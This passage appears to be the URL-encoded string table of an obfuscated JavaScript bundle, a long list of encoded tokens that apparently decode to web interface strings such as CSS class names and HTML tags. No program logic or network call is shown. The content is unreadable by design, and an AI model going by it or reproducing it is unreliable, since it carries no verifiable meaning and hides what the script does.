zMy4oa'%2C'zgvYlvXBmxb4xa'%2C'icaGicaGB3bHyW'%2C'zwvUlxnHzMuUBW'%2C's2nczuG'%2C'ntSGyM94lxnOyq'%2C'zhjHz2DPBMC'%2C'zgfYEvn0CM9Rzq'%2C'DY1BmJrWEf0GAa'%2C'B3zLCMzSB3CTAa'%2C'lcaWlJGPoYb9cG'%2C'vwTQtuO'%2C'z2v0sxrLBq'%2C'pc9PpGOGicaGia'%2C'Ac1MDwXSlNCTzG'%2C'lwnLBNrLCI5QDq'%2C'id4GzgL2id4GyG'%2C'BgfZCZ0ICMKTyW'%2C'zMLYBwvKiqOGia'%2C'C3rYAw5N'%2C'CZ0ICMKTy2XVCW'%2C'CgfJAxr5oIaWlG'%2C'icaGicaGicaGia'%2C'igfTB3vUDcbPCW'%2C'tKLHrwe'%2C'BNqTBM9YBwfSia'%2C'BKTXrvu'%2C'Bgv4lxjVDY5TAq'%2C'yM9KEq'%2C'iJ5szwfKEsb0BW'%2C'zIWGiZaWzMy4oa'%2C'zgrLBI5CwY1TCW'%2C'zeL0Aha'%2C'y3nZvgv4Da'%2C'yMCTyMfJA2DYBW'%2C'DgL2zs5MBgv4lG'%2C'Awz5lwjLDhDLzq'%2C'icaGicaGicnHBa'%2C'Dg9gAxHLza'%2C'As1JBgLWyM9HCG'%2C'yM9YzgvYlvXBmq'%2C'AxzBmL0VzgL2lW'%2C'nNrxAKrrzq'%2C'iefKzhjLC3mGyW'%2C'icaGicaGia'%2C'lM14lwf1Dg8UBa'%2C'Ef0GB3zLCMzSBW'%2C'CKfvv08'%2C'DhjHzgvfCNi'%2C'igfIC29SDxrLoW'%2C'Bg9N'%2C'DMLZAwjPBgL0Eq'%2C'icaGicaUC25PCa'%2C'vMvYAwzPzwq6ia'%2C'mvXDlMzSzxGUBq'%2C'wZi0ChHDigGTwW'%2C'nwrLzYWGiZaWzG'%2C'z2jHkdi1nsWGma'%2C'yxvSDa'%2C'ChHCxs5WyI1CwW'%2C'B3r0B206ideYCa'%2C'yMeOmcWGmJu1la'%2C'oIaWidaGndbWEa'%2C'zun5nxa'%2C'oYbYAwDODdOXma'%2C'tKvPvKq'%2C'CgX1wgm'%2C'BNrLCI5IB3jKzq'%2C'CMrLCI10lMjVCG'%2C'l2nZCZi%2FzMfTAq'%2C'cIaGicaGicaGCa'%2C'EWOGicaGicaGia'%2C'ztOGBM93CMfWoW'%2C's1DsCge'%2C'svnSAMG'%2C'Evn0CM9RzvWVmG'%2C'C3rHCNqUz2fWlq'%2C'Aw9UoIbHBgWGma'%2C'C3rHDgvpyMPLyW'%2C'zYb0zxH0lwnLBG'%2C'u3vIDgXLigjVCG'%2C'CM93lNCTzNvSBa'%2C'BtOGltjWEdSkia'%2C'mNb4oWOGicaGia'%2C'yxnLicfPBxbVCG'%2C'zxiTDwK'%2C'DIa%2BihnWyw4'%2C'icaGicaGpgrPDG'%2C'icmWmgzModGSia'%2C'DMLZAwjSzq'%2C'Ag92zxjCoMjNlq'%2C'tuTTwhO'%2C'oIbUB3DYyxaGiq'%2C'uMvHzhKGDg8GDa'%2C'Chrby3rPDMu'%2C'AvLXv1a'%2C'zZOGmtvWEcaHAq'%2C'CgrVD24UC21CoG'%2C'Ec1HDxrVlM92zq'%2C'yxziENG'%2C'igrPDI5MBgv4lG'%2C'vevhwvm'%2C'Aw5PDa'%2C'Bc5KDxjHDgLVBG'%2C'zc1Bnhb4xsbWlq'%2C'Ewvtv2m'%2C'zgL1BsbOB3zLCG'%2C'yMfSyw5Jzs1LCG'%2C'icb3Awr0AdOGmq'%2C'Aw5RltaUzMXLEa'%2C't0WGqMfSyw5Jzq'%2C'CJOGBw92ztSkia'%2C'AwX5oIaNt3jIAq'%2C'icaGicaGicaUCW'%2C'DxaUyM9YzgvYlq'%2C'Ae91BgG'%2C'y2HHAw4'%2C'uhbhug4'%2C'icbJB2XVCJOGiW'%2C'tMDOAwS'%2C'zgnfzfC'%2C'A3bIBNC'%2C'tLnYugC'%2C'lMzSzxGTCM93lG'%2C'qxnnBve'%2C'BM93CMfWlNrLEa'%2C'AxyGpIbKAxyUzG'%2C'CM93lNaTxfSXnG'%2C'CgTetLC'%2C'uMHgzwy'%2C'y2XVC2vZDa'%2C'zgL2lMDYB3vWlG'%2C'DgfIBgu'%2C'CxvLCNLtzwXLyW'%2C'Bgf5B3v0lwnVBG'%2C'wvbZBxi'%2C'y2f0y2G'%2C'nhb4xsb0zxH0lq'%2C'C25PCgvYlwLUCa'%2C'qujkyLC'%2C'ihnUAxbLlI4Upa'%2C'vKfsrMm'%2C'ruLKveK'%2C'zxH0lxrYyw5ZzG'%2C'wZrWEf0GCc0Zia'%2C'iMnSB3nLlxrVyq'%2C'CMzSB3CTEs1OAq'%2C'u3rItu4'%2C'twj4uhC'%2C'Bc13ywXSzxq'%2C'Aw5NlwXLzNq6ia'%2C'lwnVBNrLBNq6ia'%2C'DwXSlMzSzxGTmq'%2C'FqOGicaGicaGia'%2C'Dxr0B24Iihn0Eq'%2C'yM94lxnOywrVDW'%2C'EhqTC20GzM9UDa'%2C'DhjVBICSig1VBG'%2C'iJ5xAxrOzhjHDW'%2C'ChHFmf9Yz2jHxa'%2C'ntuSmJu1ldaUmG'%2C'DY1MDwXSlMzSzq'%2C'zKDvwuC'%2C'ideYChG7cIaGia'%2C'ChHCxs56lvXBoq'%2C'Du9PtLu'%2C'wxLosfi'%2C'ig1PBI13Awr0Aa'%2C'CMLTyxj5iJ4kia'%2C'yxj0lML0zw1Zlq'%2C'DI9KAxzBm10VyG'%2C'xsbOlvSYnhb4xq'%2C'iMzSzxGGAxrLBq'%2C'zxiTC2vJB25Kyq'%2C'yM9YzgvYlxjHza'%2C'DgvYigzVBNqTBG'%2C'zMXLEc1YB3CUAq'%2C'mZvKzwCSicmWyq'%2C'icaGywXPz24TAq'%2C'qNLjza'%2C'icaGicaGpgj1Da'%2C'CwXqA2q'%2C'qMPms00'%2C'BwfYEvn0CM9Rzq'%2C'CMf0Aw9UltmWma'%2C'Cg9YDgfUDdSkia'%2C'vhbQuNe'%2C'idi4mhb4icfPBq'%2C'zw50ihjVDw5Kzq'%2C'CgvYlwrYywCTAa'%2C'Dg9HC3qGDY1BmG'%2C'xfSYnhb4xf0UBW'%2C're8GtK9uihzLCG'%2C'psjZBMLWzxiTAq'%2C'Dc10zxH0vgvYDa'%2C'uMvHzhKGDg8GCW'%2C'CLrsD3i'%2C'BgvUz3rO'%2C'y291BNrLCG'%2C'DMvYoMjNlxbYAq'%2C'Dxn0Awz5lwvUza'%2C'DhjHBNnWyxjLBG'%2C'CMfKAwvUDcGXmW'%2C'zw50oIaNjZSkia'%2C'yxiTz3jHzgLLBG'%2C'DwzMAwnPzw50ia'%2C'icaGica8l2j1Da'%2C'Es0XmdaGpIbKAq'%2C'Dgv4DenVBNrLBG'%2C'xf0UBgDCoMDHCa'%2C'C2L6ztOGmtjWEa'%2C'lvSYnhb4xsbIBW'%2C'B2TLxc81mc5IBW'%2C'zxPxvKy'%2C'yxGTAc1CwZm0mG'%2C'yvnUC2q'%2C'CMvHC2uGDgv4Da'%2C'lw1LzgL1BsbOBW'%2C'uenyv2m'%2C'BMn0Aw9UkcKG'%2C'wZjWEfXDlMzSzq'%2C'zNKTC3rHCNqUAq'%2C'Ac1CwZq4ChHCxq'%2C'ohb4oWOGicaGia'%2C'y2vUDgvYigDHCa'%2C'EfXDid4GzgL2oG'%2C'v2jOz0C'%2C'pgKGy2XHC3m9iG'%2C'Bgv4igL0zw1Zlq'%2C'B3bPzwqGDg8GyW'%2C'CMLNAhq'%2C'CM9Wzg93BI5VCG'%2C'wZHWEfXDid4Gza'%2C'mty3ndq4yvPpr0H3'%2C'otLCxs5IzY1Iyq'%2C'zhrOsxm'%2C'mtaWjsK7cIaGia'%2C'wZfDl2rPDI9ZCa'%2C'mdKWota5xf1ClW'%2C'zgL2lNCTxfSXma'%2C'y2TNCM91BMruzq'%2C'wZfWEfXDlMjVCG'%2C'EfXDlMzSzxGUzG'%2C'B3nWywnLoWOGia'%2C'CMDIysGYntuSmG'%2C'Ec5MBgv4lxjVDW'%2C'CM1HBc50zxH0lq'%2C'D2HPBguGkhrYDq'%2C'lcaJmgyXytjLia'%2C'Dxr0B24%2BcIaGia'%2C'BNrOlwnOAwXKka'%2C'C0rmD1a'%2C'mNb4xf0UDY1MDq'%2C'y2Tfy3K'%2C'ChHCxs5IB3jKzq'%2C'DdSkicaGicaGia'%2C'oIa1mcu7cIaGia'%2C'C3rLBMvY'%2C'CMrLCIbIB3jKzq'%2C'zxGUzMXLEc1JBW'%2C'DY5QDxn0Awz5lq'%2C'Evn0CM9Rzs5VCG'%2C'zgL2ignSyxnZpq'%2C'DLSXxs9ZCgfU'%2C'AwPgq1G'%2C'yxaTxfS4ChHCxq'%2C'EuDSv28'%2C'yM9YzgvYlxnLyW'%2C'D2HPDguTC3bHyW'%2C'Ec1YB3CUzMXLEa'%2C'BgvHzgLUzY1Bmq'%2C'yxaTxfSXnNb4xa'%2C'nvPKmW'%2C'u25PCgLUzYbHyW'%2C'CM06ihvWCgvYyW'%2C'otzov09yCNq'%2C't0nNDgi'%2C'y2fZztSkicaGia'%2C'B25Kyxj5u3rYBW'%2C'icaGicaGicaGDW'%2C'sMvytvC'%2C'zxnZAw5NihDPDa'%2C'DxbKyxrLzdO'%2C'DxvfEvm'%2C'zvWVntaUzMXLEa'%2C'zJaWodGGmtaWjq'%2C'icaGidXKAxyGAq'%2C'Ac1CwZiWmhb4xa'%2C'y2vUDgvYigP1CW'%2C'y3jLyxrLrwXLBq'%2C'xs5YzwXHDgL2zq'%2C'Aw5Zzxj0qMvMBW'%2C'C2v0uhjVCgvYDa'%2C'shDkuvC'%2C'DgHLBG'%2C'Aw5NoIa2ChG7cG'%2C'BNqTC2L6ztOGoq'%2C'Aw5WDxq'%2C'oIa5mcu7'%2C'ELnwww8'%2C'icaGica8AsbJBa'%2C'mhb4oYbTAw4TDW'%2C'icaGicaGicaGcG'%2C'l3nWyw4VyNv0Da'%2C'DY1KCM9Wzg93BG'%2C'zxqTmc5IzY1CwW'%2C'Dg9W'%2C'lvXBmtm1BxnCxq'%2C'igjVCMrLCIbIBW'%2C'xfSXmdbCxsa%2Bia'%2C'icaGicaGBwfYzW'%2C'zhjHz2DPBMCPia'%2C'ignSyxnZpsjMBa'%2C'EfXDlNbSlvXBma'%2C'q1vfA2u'%2C'zNvSBc5MBgv4lq'%2C'm3mGzwfZztSkia'%2C'DY1CwZbWEfXDlG'%2C'Cc1CwZbWEfXDlG'%2C'lNnUAxbLCI1KCG'%2C'DxDiyKe'%2C'l2K%2BcIaGicaGia'%2C'AxzBmL0VzgL2wW'%2C'lNnUAxbLCI10BW'%2C'CMfUC2XHDgvzka'%2C'AxrLBxmTy2vUDa'%2C'DhjVA2vClZGW'%2C'Cc1CwZHWEfXDlG'%2C'Ec5PDgvTCY1Jzq'%2C'Es1Jzw50zxiUzW'%2C'wZfDl2rPDI9IDq'%2C'BxmTy2vUDgvYia'%2C'z2v0qM91BMrPBG'%2C'CI11AtPUB3qOlG'%2C'BM9Uzq'%2C'AxyGpIbKAxy6BG'%2C'ig1HEc13Awr0Aa'%2C'Bgu9iMjHy2TNCG'%2C'icaGicb0zxH0lq'%2C'Aw5JBhvKzxm'%2C'lvS0ChHDihbVAq'%2C'icaGicaGicaGpa'%2C'xs5OB3zLCLW6yG'%2C'CgfUl3nWyw4'%2C'ywCTAgfUzgXL'%2C'DgLMEs1Izxr3zq'%2C'qwHXr1y'%2C'vKDND0O'%2C'cIaGicaGicaGza'%2C'kcDODhrWCZOVlW'%2C'odG7iJ7INju8l2rP'%2C'lMGTxfS0nhb4xa'%2C'wgzKDgG'%2C'Dc1HBgLNBJOGyW'%2C'CI5QDxn0Awz5lq'%2C'pIbKAxyGpIbKAq'%2C'kcGOlISPkYKRkq'%2C'refkwwq'%2C'EfXDlM9WywnPDa'%2C'Axy6BNrOlwnOAq'%2C'C3rVCfbYB3bHzW'%2C'rKLsu1rFt1jerq'%2C'DgLVBJOGBM9Uzq'%2C'y2vUDgvY'%2C'Bwf4'%2C'EMTJrLq'%2C'DhjHzgukicaGia'%2C'CNrHBNq7cIaGia'%2C'DgfUDdSkicaGia'%2C'C2HHzg93lwrYBW'%2C'icaGicaGigjVEa'%2C'ChG7cIaGicaGia'%2C'zw50zxiUyMCTxa'%2C'wZe2ChHCxs5IzW'%2C'kdePid4GzgL2'%2C'A3zqwLe'%2C'DvrHD24'%2C'zgL2lM1HEc1Olq'%2C'xdPWEc1CwZe2Ca'%2C'oIbSAw5LyxiTzW'%2C'lw5VBMu'%2C'qujoq3m'%2C'Cg9PBNrLCG'%2C'AxHLzc5PBNnLDa'%2C'ExDWshy'%2C'B25JBgLJAW'%2C'thjyz0S'%2C'icaGicaGlNnUAq'%2C'l3nWyw4VzgL2lW'%2C'lMnSB3nLlxrVyq'%2C'icaGidaLlcaXma'%2C'ywXPzw4TC25PCa'%2C'vLLiwgi'%2C'lwHHBMrSzsb7cG'%2C'icb2AxnPyMLSAq'%2C'i2zMndq0na'%2C'z2fgDvG'%2C'icaGihDPzhrOoG'%2C'iwLTCg9YDgfUDa'%2C'B246igXLzNqGma'%2C'zgL2oM50Ac1JAa'%2C'Ef0GAc1BmJbWEa'%2C'y29SlMDHCc1CwW'%2C'CNnOyM0'%2C'DfD0yNC'%2C'l2j1DhrVBI9KAq'%2C'CgfU'%2C'A2DYB3vUzfrLCG'%2C'otLCxq'%2C'ys16qs1AxYrDwW'%2C'EYb0CMfUC2L0Aq'%2C'Aw1WB3j0yw50oW'%2C'yw4VyNv0Dg9UlW'%2C'DgG6idiWmhb4oW'%2C'y2XHC3nmAxn0'%2C'ChHCxs5WDc1CwW'%2C'icaGicaGigXLDa'%2C'xsa%2BigrPDI5MBa'%2C'rxjYB3i6igLUCW'%2C'lMzPEgvKlMLUCW'%2C'r2fPDvi'%2C'lvXBmJrWEfXDia'%2C'wMX1BNa'%2C'zw50CW'%2C'AwqGiZaWzMy4oa'%2C'EMXnCfu'%2C'icaGntaLihSGBW'%2C'CM4GDgHPCYiPka'%2C'yw50oWOGicaGia'%2C'xs5IB3jKzxiTyG'%2C'B3vUzdOGBgLUzq'%2C'CgfYzw50tM9Kzq'%2C'yLnbz0u'%2C'DgLMEs1Jzw50zq'%2C'Ec1MAwXSxq'%2C'pIbZCgfU'%2C'lZGWlNrYyw5ZAq'%2C'AwXKkdmPid4GyG'%2C'zu5lswi'%2C'CNjxsxa'%2C'C2LUz2XLtM9Kzq'%2C'zxiTy2HLy2TIBW'%2C'DfnLy29UzgfYEq'%2C'lcaWlJePoWOGia'%2C'y0vRC0S'%2C'ztSkicaGicaGia'%2C'sKjoENG'%2C'C25PCgvYu2nYAq'%2C'BI9ZCgfU'%2C'zxiUBwLUlxCTma'%2C'y29UC3rYDwn0BW'%2C'BNqIihbSywnLAa'%2C'xf0UDgv4Dc1UBW'%2C'icaGicaGicaJyq'%2C'CI1IlvXBmxb4xa'%2C'C2uTBgLUzsb0zq'%2C'igzVBNqTzMfTAq'%2C'DLnxAeO'%2C'icaGANvZDgLMEq'%2C'icbTyxjNAw4TyG'%2C'msKGiwLTCg9YDa'%2C'Dgf0sM8'%2C'Cu5zAxu'%2C'DLSZxs9KAxyVza'%2C'icaGzM9UDc1ZAq'%2C'lvSXmxb4xsbSzq'%2C'y3rPDMuGEYb0CG'%2C'zYb7ihrYyw5ZAq'%2C'AwPMtuW'%2C'zNq6iduWjtSGDa'%2C'DI9KAxyVzgL2wW'%2C'l2rPDLSXnv0Vza'%2C'rviGve9ptcbwnq'%2C's0f6sgq'%2C'Awz5igLMihLVDq'%2C'vKr4yLu'%2C'lxnOywrVDZOGma'%2C'DLSYxs9KAxzBmq'%2C'mtG3mtLSsgLdvK4'%2C'icaGidXPignSyq'%2C'oYbVCgfJAxr5oG'%2C't21ACeK'%2C'DhjVA2uVnJaIpG'%2C'qwvWsK4'%2C'w1WJmdKWota5xa'%2C'z2v0qxr0CMLIDq'%2C'rLjYDxi'%2C'Bc5MBgv4lteUzW'%2C'lvXBohb4xf0UCG'%2C'icmXode4mweGiq'%2C'qxzQuuC'%2C'BMq6ihjNyMeOma'%2C'icaGihbHzgrPBG'%2C'xs9KAxyVC3bHBG'%2C'y2LYy2XLlwzPBa'%2C'yxbWzw5Kq2HPBa'%2C'zc1CwZrWEfXDlG'%2C'DIbJBgfZCZ0IzG'%2C'ihbVC2L0Aw9UoG'%2C'DIbJBgfZCZ0ICW'%2C'ExbyDvq'%2C'rLzwBfm'%2C'zg93oIbUB25LoW'%2C'xs9IDxr0B24Vza'%2C'u3bQsKS'%2C'zgLZCgXHEq'%2C'mdbMzJG4oWOGia'%2C'xcWXxcLCxs5Tyq'%2C'CY1Jzw50zxiGAG'%2C'sfnwBfq'%2C'Ae5HAMO'%2C'pc9KAxy%2BcIaGia'%2C'y2vUDgvYid4GCW'%2C'ANvZDgLMEs1ZDa'%2C'AwrKzw4UCMvSyq'%2C'tfHlEge'%2C'Bw91C2vTB3zL'%2C'z2H0oIa5mda7cG'%2C'whnHz2O'%2C'qxr0zw1WDgLUzW'%2C'EsbZAgfKB3CTBa'%2C'DI5OAwrKzw4UCW'%2C'uvnLtvu'%2C'DfbYAw1HCNK'%2C'igzVBNqTBwvKAq'%2C'uLPeuKq'%2C'mL0VzgL2l3nWyq'%2C'DMvYxdPJDxjZBW'%2C'zw4TC25PCgvYlq'%2C'CNqUAxrLBxmTyW'%2C'DhLSzt0Iy3vYCW'%2C'B05eruy'%2C'icb0CMfUC2L0Aq'%2C'lxn0yxj0lNbYlq'%2C'iZq0ncaWjsWGiW'%2C'C2v0'%2C'mc41oWOGicaGia'%2C'Dg91y2HLCW'%2C'ms5MBgv4lxjVDW'%2C'Es5ZAgfKB3CTza'%2C'BNrLCIb0zxH0lq'%2C'xfSXChHCxs5MBa'%2C'DxmIigLKpsjZBG'%2C'DhjPBq'%2C'BMLWzxiTzhjHzW'%2C'BgLLBI1ZBMLWzq'%2C'rMjXvhC'%2C'BNrLCIa%2BihnWyq'%2C'ltaUyMCTxfTCiW'%2C'pGOGicaGicaGia'%2C'lNCTzNvSBc5Wlq'%2C'igP1C3rPzNKTyW'%2C'l2rPDLS1xs9KAq'%2C'tLvfigLMihLVDq'%2C'lNCTzNvSBc5Olq'%2C'DgfPBMvYid4Gza'%2C't2zM'%2C'uLv6wxq'%2C'l2H0BwWVyM9KEq'%2C'wKTWsLK'%2C'lteUz2fWlvXBna'%2C'yM9YzgvYoIaYCa'%2C'CMfKzq'%2C'B3j0yw50oWOGia'%2C'y2XHC3m9iNjLBa'%2C'y29UC29Szq'%2C'Dxr0B24GpIbZCa'%2C'B24IignSyxnZpq'%2C'xcuTmNb4xcLCxq'%2C'ntaUyM9YzgvYlq'%2C'EI1CwZeWmfXDia'%2C'AxyUAgLKzgvUlG'%2C'oNbVAw50zxi7ia'%2C'icaGicaGidXKAq'%2C'Bw91C2vLBNrLCG'%2C'yxbWBhK'%2C'lwnLBNrLCI56lq'%2C'D2XkBwO'%2C'ihSkicaGicaGia'%2C'C3r5Bgu9iM1HEa'%2C'A0LiEue'%2C'DMfSDwu'%2C'C3vIDhjLzq'%2C'icaGicbMB250lq'%2C'y3rPDMuGEWOGia'%2C'zgL2'%2C'wevVAgi'%2C'yxj5ihnOywrVDW'%2C'xc4XxcWWxc4Ynq'%2C'zcjD'%2C'wZeYChHCxq'%2C'CePlyva'%2C'lMP1C3rPzNKTyW'%2C'u3vJy2vZC2z1Ba'%2C'tffYv3K'%2C'Be5YEuK'%2C'Bgf0AxzLlMzSzq'%2C'DhjVA2vClZuWlG'%2C'y2vUDgvYid4GyG'%2C'idmWmhb4oYbWyq'%2C'zMLUza'%2C'mdaLoWOGicaGia'%2C'wZnDl2rPDI9KAq'%2C'BM93'%2C'CNLtDhjVA2uUyG'%2C'DgL2zs4UlG'%2C'BgqOmsKGpIbKAq'%2C't0WIxsaRihnWyq'%2C'icaGicaGica'%2C'CMvTB3zLsxrLBq'%2C'lwnVBc5OlxnJCG'%2C'icaGpgrPDIbJBa'%2C'ChjVDg90ExbL'%2C'CMDIysGWlcaYnq'%2C'kdmYksa%2BigrPDG'%2C'id4GC3bHBIa%2Bia'%2C'lxrPDgXLihSkia'%2C'qLvfsuO'%2C'lM92zxjMBg93lq'%2C'CMrLCI10CMfUCW'%2C'zgL2lM92zxjMBa'%2C'Dc1NCM91Cci%2BcG'%2C'x3jODf90B2fZDa'%2C'l2rPDLSZxs9KAq'%2C'mL0VzgL2wZfDlW'%2C'yxGTAgvPz2H0oG'%2C'zgvZA3rVCa'%2C'C2vHCMnO'%2C'zxjMBg93lwHPza'%2C'zgf0yxnLDa'%2C'DJ4kicaGicaGia'%2C'icaGicaGpgKGyW'%2C'ChHDiJ4kicaGia'%2C'C3rPzNKTy2vUDa'%2C'lMvHC2uTxfTJDq'%2C'tLbNzg0'%2C'BgfIzwWGy2XHCW'%2C'xs9IDxr0B25Bmq'%2C'BMrHCNLtDhjVAW'%2C'iIbJBgfZCZ0ICW'%2C'zgL2id4GzgL2oG'%2C'mtjWEfXDlMXLyq'%2C'Bgf0zM9YBs1Syq'%2C'tgLKueG'%2C'yI1CwZfWEfXDlG'%2C'Aw5Uzxjive1m'%2C'CIb3lvSYmhb4xq'%2C'CMrLCI1CwZfWEa'%2C'Dhj1zq'%2C'wNPrD3y'%2C'EtOGj09YyML0CG'%2C'z2fWlvXBohb4xa'%2C'zNKTy2vUDgvYlG'%2C'ChjLDMvUDerLzG'%2C'idXKAxyGy2XHCW'%2C'icaGica8zgL2ia'%2C'ywDvuwi'%2C'ihrYyw5Zywn0Aq'%2C'ztSGDg9WoJvWEa'%2C'zgvUlNjVDw5Kzq'%2C'D2X3q2u'%2C'v2Hnrei'%2C'lvXBmtuWBxnCxq'%2C'BMLWzxiIihn0Eq'%2C'Dg91y2HTB3zL'%2C'zw50zxiGpIbZCa'%2C'sMPHC2G'%2C'zgvKlvS4ChHDia'%2C'xf0UzMXLEc5PDa'%2C'tLflEM51q1eXoq'%2C'weTuD1a'%2C'AxyUzMXLEc5MBa'%2C'z2H0oIaYmhb4ia'%2C'mweXzJnHiduWjq'%2C'AwfYEsbIB3jKzq'%2C'wZjDl2rPDLSXxq'%2C'C3m9iMnSB3nLlq'%2C'lxvPoJPIzwzVCG'%2C'mgzModGGiwLTCa'%2C'lvXBohb4xf0UCW'%2C'Aw5N'%2C'l2rPDJ4kicaGia'%2C'cIaGicaGicaGlG'%2C'zd0Iy2XVC2uTCW'%2C'ihnWyw4'%2C'zM9UDc1UB3jTyq'%2C'DgvYigjNlwjHyW'%2C'icaGicaGidWVyG'%2C'z3jHzgLLBNqOmq'%2C'icaGicaGyw5PBq'%2C'DhjVA2vClZeW'%2C'ievYCM9YoIbcDq'%2C'D3jHCc5CwY1TCW'%2C'msKGpIbZCgfU'%2C'BNrdB3vUDa'%2C'zw4UAxrLBxmTyW'%2C'B3zLCMzSB3CTEq'%2C'rK9xywC'%2C'BMjPz0G'%2C'yM9YzgvYlxqUyG'%2C'nvWPxf0GpIbKAq'%2C'zMXLEcbPDgvTCW'%2C'ica8yNv0Dg9Uia'%2C'zgL2id4GzgL2ia'%2C'DhjHy2u'%2C'lMzSzxGUzMXLEa'%2C'yMLUza'%2C'EhrtzwnVBMrHCG'%2C'yNv0Dg9U'%2C's0XpEfK'%2C'oIbHyNnVBhv0zq'%2C'xs5NyxaTxfSWCa'%2C'wNnRCKy'%2C'wvHjs1O'%2C'yM9YzgvYlMjVCG'%2C'Au5jv3u'%2C'C3bHBLSYxs9IDq'%2C'At4kicaGicaGia'%2C'mhb4ihjNyMeOma'%2C'lJnZigvHC2u7cG'%2C'Awr0AdOGyxv0BW'%2C'mcK7ih0kicaGia'%2C'AwDODca%2BigrPDG'%2C'u3rYB2TLxc8Yma'%2C'AxyUBwiTxfSXnG'%2C'B24Gy2XHC3m9iG'%2C'CI1IDxr0B24Uyq'%2C'zMfSC2u'%2C'B3i6igDYywi7iG'%2C'ihbVAw50zxi7cG'%2C'id4GzgL2id4Gza'%2C'DY15lwf1Dg8Iia'%2C'ywrK'%2C'zxiUCc1CwZe2Ca'%2C'oIa4ChG7ihbHza'%2C'yxv0BW'%2C'y2vUDgvYlMDHCa'%2C'icaGiebRzxLMCG'%2C'zNjVBq'%2C'C2uGmxmGAw5MAq'%2C'B3jKzxiTyM94oW'%2C'CvLcCeq'%2C'Cfn6s004n1HRsa'%2C'mJrWEf0GyM9Yza'%2C'C3rPzNKTC3rHCG'%2C'Dg9Nz2XL'%2C'CNrPyxj5ihrLEa'%2C'EfXDlMzSzxGTCG'%2C'icaGicaGicaGva'%2C'xdPIzY1ZzwnVBG'%2C'DgfYDc5NyxaTxa'%2C'seD4Exq'%2C'zMXLEc1YB3CUAa'%2C'lJmPlcbPBNnLDa'%2C'icaGicaGihrLEa'%2C'DLS0xs9KAxzBmq'%2C'zxzHBhvHDgu'%2C'msiGBwf4psiXma'%2C'tgvQuLG'%2C'AxzBmv0VzgL2lW'%2C'Dc14CYb0zxH0lq'%2C'C206CM91BMrLza'%2C'wufMAwW'%2C'yMvMB3jLDw5SBW'%2C'zxiTyNv0Dg9UoG'%2C'CMvWBgfJzq'%2C'ktSkicaGicaGia'%2C'zgf0ys1ZBMLWzq'%2C'igjVCMrLCI10CG'%2C'cIaGicaGicaGia'%2C'wZm2mhb4xf0UzG'%2C'ywn0AxzL'%2C'wZHWEfXDlMP1CW'%2C'lNnUAxbLCI1IDq'%2C'Bw91C2vSzwf2zq'%2C'BhvLihrLEhqTwW'%2C'ywrcy1m'%2C'ChHDihaTmYbMBa'%2C'B2TLBIbdB3vUDa'%2C'icaGicaGihOTAq'%2C'zxjYB3i'%2C'DhrVBG'%2C'CcCPoWOGicaGia'%2C'D2LKDgG6igf1Da'%2C'Cgu8l2XHyMvSpG'%2C'icaGicaGntaLia'%2C'yw4UDgv4Dc10zq'%2C'C3m9iNnUAxbLCG'%2C'Bgv4lwnVBc5IBW'%2C'xdPIBg9JAYa%2Bia'%2C'Ec5MBgv4lwnVBa'%2C'zgLUzZOGmtbWEa'%2C'zw50zxiGzM9UDa'%2C'yxnLoWOGicaGia'%2C'z2LUlxrVCdOGoa'%2C'BJ4kicaGicaGia'%2C'zvWVmJaUzM9JDq'%2C'AwrKzw4UzMXLEa'%2C'qvHezM4'%2C'A2v0'%2C'CgrVD24'%2C'BgvMDa'%2C'lZyWiJ4kicaGia'%2C'sKLZDuu'%2C'wLnRD3G'%2C'ohb4oYi%2BcIaGia'%2C'lNOTxfS5otK5xa'%2C'w2nSyxnZkJ0IyW'%2C'icaGicaGicaGuW'%2C'i2jHBgfUy2uTzq'%2C'wvLTvK4'%2C'BNrLCI1LDMvUDa'%2C'ndGZnJq3icfPBq'%2C'ksa%2BigrPDIa%2Bia'%2C'lMzSzxGTy29SlG'%2C'lwnLBNrLCI5VDG'%2C'uerzEee'%2C'uwTmChe'%2C'v0rcsfy'%2C'BwHoCuS'%2C'wZmYChHCxs5Nyq'%2C'ChHCxs5NyxaTxa'%2C'qLLnz0W'%2C'C3bHBI50zxH0lq'%2C'B2TLxc81ma'%2C'CZ0IzMXLEcbPDa'%2C'oIaJmdbMzJG4oW'%2C'yMXLifr1CMjVcG'%2C'vwHHuhO'%2C'C1PIDLy'%2C'zNKTzw5KlML0zq'%2C'lwzPBgW'%2C'ChHDigGTwZuYCa'%2C'zvrLB1q'%2C'icaGica8yNv0Da'%2C'EI1BotK5ov0'%2C'wejXrLi'%2C'Dg9YqwXS'%2C'yw1LCYbWDwXZzq'%2C'CgfUlNrLEhqTDa'%2C'mhb4xf0GpIbIDq'%2C'AwXKkdiPid4Gza'%2C'xfS0ChHCxs5VDG'%2C'zw50zxiUANvZDa'%2C'oIa5mda7cIaGia'%2C'nhb4xsbOlvSYna'%2C'yM9KEsa%2BigrPDG'%2C'C2vJB25Kyxj5uW'%2C'sfrnteLUChv0rq'%2C'lZaUyM9YzgvYlq'%2C'xs9ZCgfUl2rPDG'%2C'tK5Kz1u'%2C'rwDVBvC'%2C'lMjVCMrLCI1Zzq'%2C'Cc1CwZe2ChHCxq'%2C'mty1ndKXouTIEgn6sa'%2C'yMCTC2vJB25Kyq'%2C'wZjDl2rPDI9KAq'%2C'icaGicaGicbSzq'%2C'mxz5tuzmEeXOsa'%2C'xs9KAxyVzgL2lW'%2C'tfrUD0m'%2C'lvXBnhb4xf0UAG'%2C'zun5nxbrntrszq'%2C'yMv0D2vLBI5Wlq'%2C'wNbjsgO'%2C'ChHCxs5SzwfKAq'%2C'EfXDid4GzgL2lG'%2C'yxj5u3rYB2TLlG'%2C'otK5ov0GCg9PBG'%2C'Aw5LCIjDl2rPDG'%2C'r2fSq2y'%2C'zMXLEc53lwz1Ba'%2C'EcbPDgvTCY1Jzq'%2C'DdPMB2n1CYb7cG'%2C'zxiGiwLTCg9YDa'%2C'CM9WlwjSDxiTxa'%2C'igrPDIa%2BigrPDG'%2C'Dg40qNvlz2z5vW'%2C'y2XVBMvoB2rL'%2C'icaGicb9cIaGia'%2C'pIbKAxyUCMvSyq'%2C'pgXHyMvSignSyq'%2C'mL0VC3bHBLSYxq'%2C'CI10zxH0lMjVCG'%2C'lteUzMXLEc1JBW'%2C'Dc5PDgvTCY1Jzq'%2C'mdeIihzHBhvLpq'%2C'yI1CwZiWChHCxq'%2C's0XPr0K'%2C'mtuWBxnCxs5Lyq'%2C'zgL2lNnOywrVDW'%2C'CMrNCwW'%2C'uwvNsvm'%2C'z3jVDw5KvgvYDa'%2C'BMv4DfnPyMXPBG'%2C'v1vYv0e'%2C'icaGicbIB3r0BW